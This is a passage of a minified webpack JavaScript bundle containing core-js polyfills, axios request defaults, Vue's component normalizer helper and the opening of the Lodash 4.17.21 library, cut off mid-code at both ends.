n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(u){}return n}},"1cdc":function(t,e,n){var r=n("342f");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},"1d80":function(t,e,n){var r=n("da84"),i=r.TypeError;t.exports=function(t){if(void 0==t)throw i("Can't call method on "+t);return t}},"1da1":function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));n("d3b7");function r(t,e,n,r,i,o,a){try{var s=t[o](a),u=s.value}catch(c){return void n(c)}s.done?e(u):Promise.resolve(u).then(r,i)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var a=t.apply(e,n);function s(t){r(a,i,o,s,u,"next",t)}function u(t){r(a,i,o,s,u,"throw",t)}s(void 0)}))}}},"1dde":function(t,e,n){var r=n("d039"),i=n("b622"),o=n("2d00"),a=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var r=n("da84"),i=n("0366"),o=n("c65b"),a=n("825a"),s=n("0d51"),u=n("e95a"),c=n("07fa"),f=n("3a9b"),l=n("9a1f"),p=n("35a1"),h=n("2a62"),d=r.TypeError,v=function(t,e){this.stopped=t,this.result=e},g=v.prototype;t.exports=function(t,e,n){var r,m,y,_,b,w,x,k=n&&n.that,O=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_ITERATOR),C=!(!n||!n.INTERRUPTED),A=i(e,k),E=function(t){return r&&h(r,"normal",t),new v(!0,t)},j=function(t){return O?(a(t),C?A(t[0],t[1],E):A(t[0],t[1])):C?A(t,E):A(t)};if(S)r=t;else{if(m=p(t),!m)throw d(s(t)+" is not iterable");if(u(m)){for(y=0,_=c(t);_>y;y++)if(b=j(t[y]),b&&f(g,b))return b;return new v(!1)}r=l(t,m)}w=r.next;while(!(x=o(w,r)).done){try{b=j(x.value)}catch(L){h(r,"throw",L)}if("object"==typeof b&&b&&f(g,b))return b}return new v(!1)}},"23cb":function(t,e,n){var r=n("5926"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},"23e7":function(t,e,n){var r=n("da84"),i=n("06cf").f,o=n("9112"),a=n("6eeb"),s=n("ce4e"),u=n("e893"),c=n("94ca");t.exports=function(t,e){var n,f,l,p,h,d,v=t.target,g=t.global,m=t.stat;if(f=g?r:m?r[v]||s(v,{}):(r[v]||{}).prototype,f)for(l in e){if(h=e[l],t.noTargetGet?(d=i(f,l),p=d&&d.value):p=f[l],n=c(g?l:v+(m?".":"#")+l,t.forced),!n&&void 0!==p){if(typeof h==typeof p)continue;u(h,p)}(t.sham||p&&p.sham)&&o(h,"sham",!0),a(f,l,h,t)}}},"241c":function(t,e,n){var r=n("ca84"),i=n("7839"),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),i=n("c8af"),o=n("387f"),a={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function u(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=n("b50d")),t}function c(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(t)}var f={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:u(),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(s(e,"application/json"),c(t)):t}],transformResponse:[function(t){var e=this.transitional||f.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){f.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){f.headers[t]=r.merge(a)})),t.exports=f}).call(this,n("4362"))},2626:function(t,e,n){"use strict";var r=n("d066"),i=n("9bf2"),o=n("b622"),a=n("83ab"),s=o("species");t.exports=function(t){var e=r(t),n=i.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},2768:function(t,e){function n(t){return null==t}t.exports=n},2877:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):i&&(u=s?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var f=c.render;c.render=function(t,e){return u.call(e),f(t,e)}}else{var l=c.beforeCreate;c.beforeCreate=l?[].concat(l,u):[u]}return{exports:t,options:c}}n.d(e,"a",(function(){return r}))},"29f3":function(t,e){var n=Object.prototype,r=n.toString;function i(t){return r.call(t)}t.exports=i},"2a62":function(t,e,n){var r=n("c65b"),i=n("825a"),o=n("dc4a");t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(u){s=!0,a=u}if("throw"===e)throw n;if(s)throw a;return i(a),n}},"2b3e":function(t,e,n){var r=n("585a"),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},"2ba4":function(t,e,n){var r=n("40d5"),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},"2cf4":function(t,e,n){var r,i,o,a,s=n("da84"),u=n("2ba4"),c=n("0366"),f=n("1626"),l=n("1a2d"),p=n("d039"),h=n("1be4"),d=n("f36a"),v=n("cc12"),g=n("d6d6"),m=n("1cdc"),y=n("605d"),_=s.setImmediate,b=s.clearImmediate,w=s.process,x=s.Dispatch,k=s.Function,O=s.MessageChannel,S=s.String,C=0,A={},E="onreadystatechange";try{r=s.location}catch(I){}var j=function(t){if(l(A,t)){var e=A[t];delete A[t],e()}},L=function(t){return function(){j(t)}},T=function(t){j(t.data)},$=function(t){s.postMessage(S(t),r.protocol+"//"+r.host)};_&&b||(_=function(t){g(arguments.length,1);var e=f(t)?t:k(t),n=d(arguments,1);return A[++C]=function(){u(e,void 0,n)},i(C),C},b=function(t){delete A[t]},y?i=function(t){w.nextTick(L(t))}:x&&x.now?i=function(t){x.now(L(t))}:O&&!m?(o=new O,a=o.port2,o.port1.onmessage=T,i=c(a.postMessage,a)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p($)?(i=$,s.addEventListener("message",T,!1)):i=E in v("script")?function(t){h.appendChild(v("script"))[E]=function(){h.removeChild(this),j(t)}}:function(t){setTimeout(L(t),0)}),t.exports={set:_,clear:b}},"2d00":function(t,e,n){var r,i,o=n("da84"),a=n("342f"),s=o.process,u=o.Deno,c=s&&s.versions||u&&u.version,f=c&&c.v8;f&&(r=f.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"2ef0":function(t,e,n){(function(t,r){var i;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,a="4.17.21",s=200,u="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",f="Invalid `variable` option passed into `_.template`",l="__lodash_hash_undefined__",p=500,h="__lodash_placeholder__",d=1,v=2,g=4,m=1,y=2,_=1,b=2,w=4,x=8,k=16,O=32,S=64,C=128,A=256,E=512,j=30,L="...",T=800,$=16,I=1,M=2,P=3,D=1/0,R=9007199254740991,N=17976931348623157e292,F=NaN,z=4294967295,U=z-1,B=z>>>1,H=[["ary",C],["bind",_],["bindKey",b],["curry",x],["curryRight",k],["flip",E],["partial",O],["partialRight",S],["rearg",A]],W="[object Arguments]",V="[object Array]",q="[object AsyncFunction]",G="[object Boolean]",Z="[object Date]",J="[object DOMException]",K="[object Error]",Y="[object Function]",X="[object GeneratorFunction]",Q="[object Map]",tt="[object Number]",et="[object Null]",nt="[object Object]",rt="[object Promise]",it="[object Proxy]",ot="[object RegExp]",at="[object Set]",st="[object String]",ut="[object Symbol]",ct="[object Undefined]",ft="[object WeakMap]",lt="[object WeakSet]",pt="[object ArrayBuffer]",ht="[object DataView]",dt="[object Float32Array]",vt="[object Float64Array]",gt="[object Int8Array]",mt="[object Int16Array]",yt="[object Int32Array]",_t="[object Uint8Array]",bt="[object Uint8ClampedArray]",wt="[object Uint16Array]",xt="[object Uint32Array]",kt=/\b__p \+= '';/g,Ot=/\b(__p \+=) '' \+/g,St=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ct=/&(?:amp|lt|gt|quot|#39);/g,At=/[&<>"']/g,Et=RegExp(Ct.source),jt=RegExp(At.source),Lt=/<%-([\s\S]+?)%>/g,Tt=/<%([\s\S]+?)%>/g,$t=/<%=([\s\S]+?)%>/g,It=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Mt=/^\w*$/,Pt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Dt=/[\\^$.*+?()[\]{}|]/g,Rt=RegExp(Dt.source),Nt=/^\s+/,Ft=/\s/,zt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ut=/\{\n\/\* \[wrapped with (.+)\] \*/,Bt=/,? & /,Ht=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wt=/[()=,{}\[\]\/\s]/,Vt=/\\(\\)?/g,qt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Gt=/\w*$/,Zt=/^[-+]0x[0-9a-f]+$/i,Jt=/^0b[01]+$/i,Kt=/^\[object .+?Constructor\]$/,Yt=/^0o[0-7]+$/i,Xt=/^(?:0|[1-9]\d*)$/,Qt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,te=/($^)/,ee=/['\n\r\u2028\u2029\\]/g,ne="\\ud800-\\udfff",re="\\u0300-\\u036f",ie="\\ufe20-\\ufe2f",oe="\\u20d0-\\u20ff",ae=re+ie+oe,se="\\u2700-\\u27bf",ue="a-z\\xdf-\\xf6\\xf8-\\xff",ce="\\xac\\xb1\\xd7\\xf7",fe="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",le="\\u2000-\\u206f",pe=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="A-Z\\xc0-\\xd6\\xd8-\\xde",de="\\ufe0e\\ufe0f",ve=ce+fe+le+pe,ge="['’]",me="["+ne+"]",ye="["+ve+"]",_e="["+ae+"]",be="\\d+",we="["+se+"]",xe="["+ue+"]",ke="[^"+ne+ve+be+se+ue+he+"]",Oe="\\ud83c[\\udffb-\\udfff]",Se="(?:"+_e+"|"+Oe+")",Ce="[^"+ne+"]",Ae="(?:\\ud83c[\\udde6-\\uddff]){2}",Ee="[\\ud800-\\udbff][\\udc00-\\udfff]",je="["+he+"]",Le="\\u200d",Te="(?:"+xe+"|"+ke+")",$e="(?:"+je+"|"+ke+")",Ie="(?:"+ge+"(?:d|ll|m|re|s|t|ve))?",Me="(?:"+ge+"(?:D|LL|M|RE|S|T|VE))?",Pe=Se+"?",De="["+de+"]?",Re="(?:"+Le+"(?:"+[Ce,Ae,Ee].join("|")+")"+De+Pe+")*",Ne="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Fe="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",ze=De+Pe+Re,Ue="(?:"+[we,Ae,Ee].join("|")+")"+ze,Be="(?:"+[Ce+_e+"?",_e,Ae,Ee,me].join("|")+")",He=RegExp(ge,"g"),We=RegExp(_e,"g"),Ve=RegExp(Oe+"(?="+Oe+")|"+Be+ze,"g"),qe=RegExp([je+"?"+xe+"+"+Ie+"(?="+[ye,je,"$"].join("|")+")",$e+"+"+Me+"(?="+[ye,je+Te,"$"].join("|")+")",je+"?"+Te+"+"+Ie,je+"+"+Me,Fe,Ne,be,Ue].join("|"),"g"),Ge=RegExp("["+Le+ne+ae+de+"]"),Ze=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Je=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ke=-1,Ye={};Ye[dt]=Ye[vt]=Ye[gt]=Ye[mt]=Ye[yt]=Ye[_t]=Ye[bt]=Ye[wt]=Ye[xt]=!0,Ye[W]=Ye[V]=Ye[pt]=Ye[G]=Ye[ht]=Ye[Z]=Ye[K]=Ye[Y]=Ye[Q]=Ye[tt]=Ye[nt]=Ye[ot]=Ye[at]=Ye[st]=Ye[ft]=!1;var Xe={};Xe[W]=Xe[V]=Xe[pt]=Xe[ht]=Xe[G]=Xe[Z]=Xe[dt]=Xe[vt]=Xe[gt]=Xe[mt]=Xe[yt]=Xe[Q]=Xe[tt]=Xe[nt]=Xe[ot]=Xe[at]=Xe[st]=Xe[ut]=Xe[_t]=Xe[bt]=Xe[wt]=Xe[xt]=!0,Xe[K]=Xe[Y]=Xe[ft]=!1;var Qe={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},tn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},en={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},nn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},rn=parseFloat,on=parseInt,an="object"==typeof t&&t&&t.Object===Object&&t,sn="object"==typeof self&&self&&self.Object===Object&&self,un=an||sn||Function("return this")(),cn=e&&!e.nodeType&&e,fn=cn&&"object"==typeof r&&r&&!r.nodeType&&r,ln=fn&&fn.exports===cn,pn=ln&&an.process,hn=function(){try{var t=fn&&fn.require&&fn.require("util").types;return t||pn&&pn.binding&&pn.binding("util")}catch(e){}}(),dn=hn&&hn.isArrayBuffer,vn=hn&&hn.isDate,gn=hn&&hn.isMap,mn=hn&&hn.isRegExp,yn=hn&&hn.isSet,_n=hn&&hn.isTypedArray;function bn(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function wn(t,e,n,r){var i=-1,o=null==t?0:t.length;while(++i<o){var a=t[i];e(r,a,n(a),t)}return r}function xn(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!1===e(t[n],n,t))break;return t}function kn(t,e){var n=null==t?0:t.length;while(n--)if(!1===e(t[n],n,t))break;return t}function On(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!e(t[n],n,t))return!1;return!0}function Sn(t,e){var n=-1,r=null==t?0:t.length,i=0,o=[];while(++n<r){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function Cn(t,e){var n=null==t?0:t.length;return!!n&&Nn(t,e,0)>-1}function An(t,e,n){var r=-1,i=null==t?0:t.length;while(++r<i)if(n(e,t[r]))return!0;return!1}function En(t,e){var n=-1,r=null==t?0:t.length,i=Array(r);while(++n<r)i[n]=e(t[n],n,t);return i}function jn(t,e){var n=-1,r=e.length,i=t.length;while(++n<r)t[i+n]=e[n];return t}function Ln(t,e,n,r){var i=-1,o=null==t?0:t.length;r&&o&&(n=t[++i]);while(++i<o)n=e(n,t[i],i,t);return n}function Tn(t,e,n,r){var i=null==t?0:t.length;r&&i&&(n=t[--i]);while(i--)n=e(n,t[i],i,t);return n}function $n(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(e(t[n],n,t))return!0;return!1}var In=Bn("length");function Mn(t){return t.split("")}function Pn(t){return t.match(Ht)||[]}function Dn(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Rn(t,e,n,r){var i=t.length,o=n+(r?1:-1);while(r?o--:++o<i)if(e(t[o],o,t))return o;return-1}function Nn(t,e,n){return e===e?dr(t,e,n):Rn(t,zn,n)}function Fn(t,e,n,r){var i=n-1,o=t.length;while(++i<o)if(r(t[i],e))return i;return-1}function zn(t){return t!==t}function Un(t,e){var n=null==t?0:t.length;return n?qn(t,e)/n:F}function Bn(t){return function(e){return null==e?o:e[t]}}function Hn(t){return function(e){return null==t?o:t[e]}}function Wn(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Vn(t,e){var n=t.length;t.sort(e);while(n--)t[n]=t[n].value;return t}function qn(t,e){var n,r=-1,i=t.length;while(++r<i){var a=e(t[r]);a!==o&&(n=n===o?a:n+a)}return n}function Gn(t,e){var n=-1,r=Array(t);while(++n<t)r[n]=e(n);return r}function Zn(t,e){return En(e,(function(e){return[e,t[e]]}))}function Jn(t){return t?t.slice(0,yr(t)+1).replace(Nt,""):t}function Kn(t){return function(e){return t(e)}}function Yn(t,e){return En(e,(function(e){return t[e]}))}function Xn(t,e){return t.has(e)}function Qn(t,e){var n=-1,r=t.length;while(++n<r&&Nn(e,t[n],0)>-1);return n}function tr(t,e){var n=t.length;while(n--&&Nn(e,t[n],0)>-1);return n}function er(t,e){var n=t.length,r=0;while(n--)t[n]===e&&++r;return r}var nr=Hn(Qe),rr=Hn(tn);function ir(t){return"\\"+nn[t]}function or(t,e){return null==t?o:t[e]}function ar(t){return Ge.test(t)}function sr(t){return Ze.test(t)}function ur(t){var e,n=[];while(!(e=t.next()).done)n.push(e.value);return n}function cr(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function fr(t,e){return function(n){return t(e(n))}}function lr(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var a=t[n];a!==e&&a!==h||(t[n]=h,o[i++]=n)}return o}function pr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function hr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function dr(t,e,n){var r=n-1,i=t.length;while(++r<i)if(t[r]===e)return r;return-1}function vr(t,e,n){var r=n+1;while(r--)if(t[r]===e)return r;return r}function gr(t){return ar(t)?br(t):In(t)}function mr(t){return ar(t)?wr(t):Mn(t)}function yr(t){var e=t.length;while(e--&&Ft.test(t.charAt(e)));return e}var _r=Hn(en);function br(t){var e=Ve.lastIndex=0;while(Ve.test(t))++e;return e}function wr(t){return t.match(Ve)||[]}function xr(t){return t.match(qe)||[]}var kr=function t(e){e=null==e?un:Or.defaults(un.Object(),e,Or.pick(un,Je));var n=e.Array,r=e.Date,i=e.Error,Ft=e.Function,Ht=e.Math,ne=e.Object,re=e.RegExp,ie=e.String,oe=e.TypeError,ae=n.prototype,se=Ft.prototype,ue=ne.prototype,ce=e["__core-js_shared__"],fe=se.toString,le=ue.hasOwnProperty,pe=0,he=function(){var t=/[^.]+$/.exec(ce&&ce.keys&&ce.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),de=ue.toString,ve=fe.call(ne),ge=un._,me=re("^"+fe.call(le).replace(Dt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ye=ln?e.Buffer:o,_e=e.Symbol,be=e.Uint8Array,we=ye?ye.allocUnsafe:o,xe=fr(ne.getPrototypeOf,ne),ke=ne.create,Oe=ue.propertyIsEnumerable,Se=ae.splice,Ce=_e?_e.isConcatSpreadable:o,Ae=_e?_e.iterator:o,Ee=_e?_e.toStringTag:o,je=function(){try{var t=Ga(ne,"defineProperty");return t({},"",{}),t}catch(e){}}(),Le=e.clearTimeout!==un.clearTimeout&&e.clearTimeout,Te=r&&r.now!==un.Date.now&&r.now,$e=e.setTimeout!==un.setTimeout&&e.setTimeout,Ie=Ht.ceil,Me=Ht.floor,Pe=ne.getOwnPropertySymbols,De=ye?ye.isBuffer:o,Re=e.isFinite,Ne=ae.join,Fe=fr(ne.keys,ne),ze=Ht.max,Ue=Ht.min,Be=r.now,Ve=e.parseInt,qe=Ht.random,Ge=ae.reverse,Ze=Ga(e,"DataView"),Qe=Ga(e,"Map"),tn=Ga(e,"Promise"),en=Ga(e,"Set"),nn=Ga(e,"WeakMap"),an=Ga(ne,"create"),sn=nn&&new nn,cn={},fn=$s(Ze),pn=$s(Qe),hn=$s(tn),In=$s(en),Mn=$s(nn),Hn=_e?_e.prototype:o,dr=Hn?Hn.valueOf:o,br=Hn?Hn.toString:o;function wr(t){if(Cf(t)&&!cf(t)&&!(t instanceof Ar)){if(t instanceof Cr)return t;if(le.call(t,"__wrapped__"))return Ms(t)}return new Cr(t)}var kr=function(){function t(){}return function(e){if(!Sf(e))return{};if(ke)return ke(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function Sr(){}function Cr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function Ar(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=z,this.__views__=[]}function Er(){var t=new Ar(this.__wrapped__);return t.__actions__=ia(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ia(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ia(this.__views__),t}function jr(){if(this.__filtered__){var t=new Ar(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function Lr(){var t=this.__wrapped__.value(),e=this.__dir__,n=cf(t),r=e<0,i=n?t.length:0,o=Xa(0,i,this.__views__),a=o.start,s=o.end,u=s-a,c=r?s:a-1,f=this.__iteratees__,l=f.length,p=0,h=Ue(u,this.__takeCount__);if(!n||!r&&i==u&&h==u)return Fo(t,this.__actions__);var d=[];t:while(u--&&p<h){c+=e;var v=-1,g=t[c];while(++v<l){var m=f[v],y=m.iteratee,_=m.type,b=y(g);if(_==M)g=b;else if(!b){if(_==I)continue t;break t}}d[p++]=g}return d}function Tr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function $r(){this.__data__=an?an(null):{},this.size=0}function Ir(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function Mr(t){var e=this.__data__;if(an){var n=e[t];return n===l?o:n}return le.call(e,t)?e[t]:o}function Pr(t){var e=this.__data__;return an?e[t]!==o:le.call(e,t)}function Dr(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=an&&e===o?l:e,this}function Rr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Nr(){this.__data__=[],this.size=0}function Fr(t){var e=this.__data__,n=fi(e,t);if(n<0)return!1;var r=e.length-1;return n==r?e.pop():Se.call(e,n,1),--this.size,!0}function zr(t){var e=this.__data__,n=fi(e,t);return n<0?o:e[n][1]}function Ur(t){return fi(this.__data__,t)>-1}function Br(t,e){var n=this.__data__,r=fi(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}function Hr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Wr(){this.size=0,this.__data__={hash:new Tr,map:new(Qe||Rr),string:new Tr}}function Vr(t){var e=Va(this,t)["delete"](t);return this.size-=e?1:0,e}function qr(t){return Va(this,t).get(t)}function Gr(t){return Va(this,t).has(t)}function Zr(t,e){var n=Va(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function Jr(t){var e=-1,n=null==t?0:t.length;this.__data__=new Hr;while(++e<n)this.add(t[e])}function Kr(t){return this.__data__.set(t,l),this}function Yr(t){return this.__data__.has(t)}function Xr(t){var e=this.__data__=new Rr(t);this.size=e.size}function Qr(){this.__data__=new Rr,this.size=0}function ti(t){var e=this.__data__,n=e["delete"](t);return this.size=e.size,n}function ei(t){return this.__data__.get(t)}function ni(t){return this.__data__.has(t)}function ri(t,e){var n=this.__data__;if(n instanceof Rr){var r=n.__data__;if(!Qe||r.length<s-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Hr(r)}return n.set(t,e),this.size=n.size,this}function ii(t,e){var n=cf(t),r=!n&&uf(t),i=!n&&!r&&df(t),o=!n&&!r&&!i&&Uf(t),a=n||r||i||o,s=a?Gn(t.length,ie):[],u=s.length;for(var c in t)!e&&!le.call(t,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||as(c,u))||s.push(c);return s}function oi(t){var e=t.length;return e?t[yo(0,e-1)]:o}function ai(t,e){return js(ia(t),gi(e,0,t.length))}function si(t){return js(ia(t))}function ui(t,e,n){(n!==o&&!of(t[e],n)||n===o&&!(e in 